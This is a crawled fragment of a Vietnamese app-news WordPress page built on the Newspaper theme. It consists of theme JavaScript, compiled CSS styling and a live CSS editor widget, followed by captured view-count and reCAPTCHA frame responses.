}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3167]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970b6061bb73"></textarea>
						<div id="td_live_css_uid_1_6970b6061bb73" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970b6061bb73');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970b6061bb73");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 44
content:
{"3167":2050}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="70GCbkN2qAk0kvaltNAmWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994318457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>